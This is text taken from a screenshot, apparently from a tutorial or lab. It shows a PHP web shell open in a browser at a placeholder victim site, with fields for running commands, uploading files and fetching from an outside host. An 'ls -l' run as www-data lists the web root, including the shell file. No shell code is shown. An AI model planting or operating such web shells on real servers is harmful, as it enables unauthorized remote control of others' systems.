 Iceweasel
http://victi...webshell.php
victim.example.com/webshell.php Search
Fetch: host: 203.0.113.37 port: 80 path:
CWD: /var/www/html Upload: Browse... No file selected.
Cmd: ls -l
Clear cmd
Execute
ls -l
total 32
drwxr-xr-x 7 www-data www-data  4096 Mar  8  2016 downloads
drwxr-xr-x 4 www-data www-data  4096 Mar  8  2016 files
drwxr-xr-x 2 www-data www-data  4096 Mar  8  2016 images
-rw-r--r-- 1 www-data www-data 11104 Mar  8  2016 index.html
-rw-r--r-- 1 www-data www-data  1656 Mar  8  2016 robots.txt
-rw-r--r-- 1 www-data www-data  3718 Jan 21  2017 webshell.php